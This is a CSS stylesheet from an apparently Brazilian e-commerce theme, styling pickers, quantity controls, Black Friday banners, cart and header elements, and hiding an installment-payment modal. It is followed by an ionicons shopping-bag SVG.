	font-weight: 700;
	font-size: 18px;
	box-sizing: border-box;
	margin: 0
}

.value-picker-button--pill {
	position: relative;
	justify-content: space-between;
	align-items: center;
	width: 100%;
	padding: 14px 20px;
	text-align: left
}

.value-picker,
.value-picker::before {
	position: fixed;
	width: 100vw;
	height: 100vh;
	left: 0
}

.value-picker-button--pill svg {
	width: 12px;
	height: 8px;
	transition: transform .2s ease-in-out
}

.value-picker-button--pill path {
	stroke-width: 2px
}

.value-picker {
	bottom: 0;
	z-index: 5;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	transition: visibility .35s ease-in-out
}

.value-picker::before {
	content: "";
	top: 0;
	opacity: 0;
	transition: opacity .35s ease-in-out;
	background: #000
}

.value-picker[aria-hidden=false] .value-picker__inner {
	transform: translateY(0)
}

.value-picker__inner {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	transform: translateY(100%);
	transition: visibility .2s ease-in-out, transform .2s ease-in-out
}

.value-picker__header {
	align-items: center;
	justify-content: space-between;
	padding: 17px 20px 16px
}

.value-picker__header .icon--close {
	width: 17px;
	height: 17px;
	color: var(--heading-color)
}

.value-picker__choice-list {
	padding: 15px 0;
	max-height: 430px;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	-ms-scroll-chaining: none;
	overscroll-behavior: none;
	list-style: none
}

.value-picker__choice-item {
	display: block;
	position: relative;
	width: 100%;
	text-align: left;
	padding: 8px 50px 7px 20px
}

.value-picker__choice-item svg {
	position: absolute;
	width: 13px;
	height: 11px;
	right: 20px;
	top: 17px;
	transform: scale(0);
	transition: transform .2s ease-in-out
}

.value-picker__choice-item.is-selected {
	color: var(--accent-color)
}

.value-picker__choice-item.is-selected svg {
	transform: scale(1)
}

@media screen and (min-width:641px) {
	.modal--exit-popup {
		height: 100%
	}

	.modal--exit-popup .modal__dialog {
		max-width: 540px;
		padding: 40px
	}

	.exit-popup__close {
		position: absolute;
		right: 18px;
		top: 12px
	}

	.exit-popup__close svg {
		width: 14px;
		height: 14px
	}

	.exit-popup__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 48px))
	}

	.exit-popup__form {
		margin-top: 30px
	}

	.exit-popup__pay-more {
		margin-top: 18px
	}

	.link-search-results:not(:only-child) {
		margin-top: 60px
	}

	.expandable-content__toggle {
		padding-left: 30px;
		padding-right: 30px
	}

	.value-picker::before,
	.value-picker__choice-item.is-selected svg,
	.value-picker__choice-item:hover svg,
	.value-picker__header {
		display: none
	}

	.value-picker-wrapper {
		position: relative
	}

	.value-picker {
		position: absolute;
		width: auto;
		height: auto;
		top: calc(100% + 10px);
		left: auto;
		right: -25px;
		bottom: auto;
		min-width: 160px;
		box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
		visibility: hidden;
		opacity: 0;
		transform: scale(.9);
		background: #fff;
		color: #677279;
		z-index: 4;
		cursor: auto;
		border-radius: 3px;
		transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out;
		will-change: transform
	}

	.value-picker[data-picker-position=top] {
		top: auto;
		bottom: calc(100% + 10px)
	}

	.value-picker[aria-hidden=false] {
		visibility: visible;
		opacity: 1;
		transform: scale(1.001);
		transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
	}

	.value-picker .icon--nav-triangle-borderless {
		display: block;
		position: absolute;
		bottom: 100%;
		right: 20px;
		width: 18px;
		height: 8px;
		z-index: 2;
		-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
		filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
	}

	.value-picker[data-picker-position=top] .icon--nav-triangle-borderless {
		bottom: auto;
		top: 100%;
		transform: rotateZ(180deg)
	}

	.value-picker__inner {
		position: relative;
		width: auto;
		transform: none !important;
		transition: none;
		border-radius: 3px
	}

	.value-picker__choice-list {
		padding: 15px 0;
		max-height: none;
		white-space: nowrap;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
	}

	.value-picker__choice-item {
		display: block;
		padding: 2px 25px;
		cursor: pointer;
		transition: color .15s ease-in-out, background .15s ease-in-out
	}

	.value-picker__choice-item.is-selected,
	.value-picker__choice-item:hover {
		background: var(--accent-background);
		color: var(--accent-color);
		font-weight: 400
	}

	.value-picker--small {
		min-width: 105px;
		right: -2px
	}

	.value-picker--small .value-picker__choice-list {
		padding: 10px 0;
		font-size: .85rem
	}

	.value-picker--small .value-picker__choice-item {
		padding: 2px 18px
	}

	.value-picker--small .icon--nav-triangle-borderless {
		right: 11px
	}

	.value-picker--auto {
		min-width: 0
	}
}

.qty,
input.qtyminus,
input.qtyplus {
	height: 100%;
	background: 0 0;
	vertical-align: middle
}

.mobileannouncement,
input.qtyminus,
input.qtyplus {
	text-align: center;
	padding: 0
}

input.qtyplus {
	width: 100%;
	border-radius: 0 var(--border-radius-theme) var(--border-radius-theme) 0;
	border: none
}

input.qtyminus {
	width: 100%;
	border-radius: var(--border-radius-theme) 0 0 var(--border-radius-theme);
	border: none
}

.display-align-btn-add-qty {
	display: flex;
	gap: 8px;
	flex-direction: row;
	align-items: stretch
}

.qty-align {
	height: 100%;
	display: flex;
	flex-direction: row;
	align-items: center
}

.qty-border {
	border: 2px solid #bbbfce7d;
	border-radius: var(--border-radius-btn);
	width: 100%
}

.qty {
	font-weight: 600;
	width: 100%;
	text-align: center;
	border: none;
	cursor: default;
	-webkit-appearance: none;
	display: inline-block
}

.apartirde,
.span-black-discount {
	font-weight: 700
}

.mobileannouncement {
	margin-bottom: 0
}

.mobileannouncement>img {
	max-height: 100%;
	margin: auto
}

.img-responsive {
	display: block;
	max-width: 100%;
	height: auto
}

@media screen and (min-width:639px) {
	.mobileannouncement {
		display: none
	}
}

.desktopannouncement {
	text-align: -webkit-center
}

@media screen and (max-width:639px) {
	.desktopannouncement {
		display: none
	}
}

.apartirde {
	font-size: 10pt;
	color: var(--product-cor-do-preco);
	flex: auto;
	display: block
}

.announcesvg {
	width: 22px;
	vertical-align: middle;
	display: inline-block;
	margin-right: 5px
}

@media(min-width:769px) {
	.botaoflutuante {
		display: none
	}
}

#clicar {
	width: 100%
}

@media(max-width:768px) {
	.botaoflutuante {
		position: fixed;
		bottom: 0;
		background: var(--btn-primary-color-buy);
		color: var(--btn-primary-color-buy-text);
		z-index: 99;
		width: 100%;
		padding: 0
	}

	.botaoflutuante button {
		width: 100%
	}
}

.blackweek-span,
.neon-black-friday,
.span-black-discount {
	font-family: Montserrat, sans-serif;
	color: #fff
}

.div-black-discount {
	background-color: #000;
	text-align: center;
	padding: 10px;
	font-size: 18px
}

.neon-black-friday {
	font-weight: 900;
	text-shadow: 0 0 1px #831d1c, 0 0 1px #831d1c, 0 0 1px #831d1c, 0 0 3px #ff2d3c, 0 0 15px #ff2d3c, 0 0 7px #ff2d3c, 0 0 20px #ff2d3c, 0 0 25px #ff2d3c
}

.payment-list__item10 {
	width: 33px;
	height: 32px;
	margin: 4px
}

.color-line2 {
	background: linear-gradient(to right, #191919 0, #ff2d3c 30%, #da0000 50%, #ff2d3c 75%, #191919 100%);
	width: 100%;
	height: 45px;
	padding: 5px;
	text-align: center;
	overflow: hidden;
	display: flex;
	align-items: center;
	justify-content: center
}

.blackweek-bar-img {
	height: 100%;
	margin-right: 10px
}

.blackweek-span {
	font-weight: 600;
	font-size: 10pt
}

.blackweek-bold {
	font-weight: 800
}

@media (min-width:800px) {
	.blackweek-span {
		font-size: 25pt
	}
}

@media (min-width:576px) {
	.blackweek-bar-img {
		margin-right: 20px
	}

	.color-line2 {
		height: 70px
	}

	.blackweek-span {
		font-size: 20pt
	}
}

.search-agp {
	display: -webkit-box
}

.ud_rastreio form aside,
.ud_rastreio section {
	border: none !important;
	border-radius: var(--border-radius-theme) !important;
	padding: 20px !important;
	box-shadow: 0 12px 24px rgb(0 0 0 / 5%) !important;
	background: #fff
}

.ud_rastreio form aside input {
	border: none !important;
	border-radius: var(--border-radius-theme) !important;
	background: #f7f7f7;
	padding: 10px 18px !important;
	color: #33333a !important
}

.ud_rastreio form aside button {
	font-size: 12px !important;
	border-radius: var(--border-radius-theme) !important;
	width: 100%
}

.bandeiras-background-top {
	padding: 12px 20px 1px;
	border-radius: var(--border-radius-theme) var(--border-radius-theme) 0 0;
	background: #f5f5f5;
	margin-top: 24px;
	display: flex
}

.bandeiras-background-bottom {
	padding: 8px;
	background: #fff;
	border-radius: 0 0 var(--border-radius-theme) var(--border-radius-theme);
	box-shadow: 0 10px 30px -10px #0000002e;
	text-align: center
}

.cbb-frequently-bought-container {
	background: var(--secondary-background);
	max-width: 1400px;
	margin-left: auto;
	margin-right: auto;
	padding: 48px;
	border-radius: calc(var(--border-radius-theme) + 8px);
	box-shadow: 0 5px 10px 0 #00000008 !important
}

.cbb-frequently-bought-title {
	color: var(--heading-color) !important
}

.cbb-frequently-bought-selector-label-name {
	color: var(--text-color) !important
}

.cbb-recommendations-variant-select {
	border-radius: var(--border-radius-theme);
	padding: 4px 12px !important
}

.cbb-frequently-bought-add-button {
	border-radius: var(--border-radius-theme);
	background: var(--primary-button-background);
	border-color: var(--primary-button-background) !important;
	color: var(--primary-button-text-color);
	transition: .3s ease-in-out;
	padding: 6px 18px
}

.cbb-frequently-bought-add-button:hover {
	border-color: var(--primary-button-background) !important;
	color: var(--primary-button-background) !important;
	background: var(--primary-button-text-color)
}

.cbb-frequently-bought-product-image {
	border-radius: 8px
}

.ionic-icon-header {
	font-size: 28px;
	display: flex !important;
	align-items: center;
	flex-direction: row;
	color: var(--color-icons-header)
}

.secttions-header-title {
	margin-left: 6px;
	display: flex;
	flex-direction: column
}

.icons-align-header-cart {
	display: flex !important;
	align-items: flex-start
}

.header__cart-count {
	display: inline-flex;
	margin-left: -6px;
	align-items: center;
	justify-content: center;
	height: 18px;
	min-width: 18px;
	padding: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: var(--text-font-bolder-weight);
	text-align: center;
	background: var(--header-accent-color);
	color: var(--secondary-background);
	border-radius: 1.75em;
	transition: transform .35s ease-in-out;
	will-change: transform;
	transform: scale(1.01);
	z-index: 1
}

.price-without-discount {
	color: var(--product-cor-do-preco-semdesc)
}

.icon-header-bars {
	margin-right: 12px;
	color: var(--header-bar-text-color);
	padding: 12px 0 14px;
	height: 100%
}

.discount-bar-product {
    background-color: var(--discount-percentage-background);
	margin-top: 8px;
	margin-bottom: 0;
	font-size: 12px;
	font-weight: 700
}

.parcelamento-style {
	font-size: 16px;
	margin-bottom: 8px !important;
	top: 6px;
	position: relative
}

.add-to-cart-style {
	font-size: 16px;
	font-weight: 600;
	padding: 0
}

.align-items-nav-menu {
	border-radius: 0 !important;
	display: flex;
	flex-direction: row;
	align-items: center;
	width: 100%;
	justify-content: center;
	flex-wrap: wrap
}

@media (max-width:640px) {
	body {
		overflow-x: hidden !important
	}

	.img-footer-logotype {
		margin-bottom: 0 !important
	}

	.box-logotipo-footer {
		width: 100%;
		text-align: center
	}
}

@media (min-width:641px) {
	.box-logotipo-footer {
		width: 100%;
		text-align: start
	}
}

.header_menu_align_items {
	display: flex;
	align-items: center;
	flex-direction: row;
	gap: 10px;
	padding-left: 12px
}

@media (max-width:1279px) {

	.d-none-mob,
	.sub-txt-header-sections {
		display: none !important
	}
}

.block-animation-hover:hover {
	transform: scale(1.03);
	filter: opacity(.75)
}

.de-por {
	top: -5px;
	font-size: 14px;
	position: relative;
	color: var(--product-cor-do-preco-riscado);
}

@media screen and (min-width: 641px){
  .d-n-pc {
    display: none!important;
  }
}

@media screen and (max-width: 640px){
  .d-n-mob {
    display: none!important;
  }
}

/* Esconde a tabela de parcelamento que aparece no modal */
div.modal-parcel,
ul.modal-parcel-list,
div[class*="parcelamento-modal"],
div[class*="parcelamento-tabela"],
div[class*="parcelamento-info"],
div[class*="modal-parcel-list"] {
  display: none !important;
}

/* Esconde o botão que abre o modal de parcelamento */
button.open-parcelamento,
a[href*="parcelamento"],
span[data-parcelamento] {
  display: none !important;
}

/* Esconde o link "Ver opções de pagamento" com base na classe correta */
.parcelamento-text {
  display: none !important;
}



--- FILE ---
content_type: image/svg+xml
request_url: https://unpkg.com/ionicons@5.5.2/dist/ionicons/svg/bag-handle.svg
body_size: -375
content:
<svg xmlns="http://www.w3.org/2000/svg" class="ionicon" viewBox="0 0 512 512"><title>Bag Handle</title><path d="M454.65 169.4A31.82 31.82 0 00432 160h-64v-16a112 112 0 00-224 0v16H80a32 32 0 00-32 32v216c0 39 33 72 72 72h272a72.22 72.22 0 0050.48-20.55 69.48 69.48 0 0021.52-50.2V192a31.75 31.75 0 00-9.35-22.6zM176 144a80 80 0 01160 0v16H176zm192 96a112 112 0 01-224 0v-16a16 16 0 0132 0v16a80 80 0 00160 0v-16a16 16 0 0132 0z"/></svg>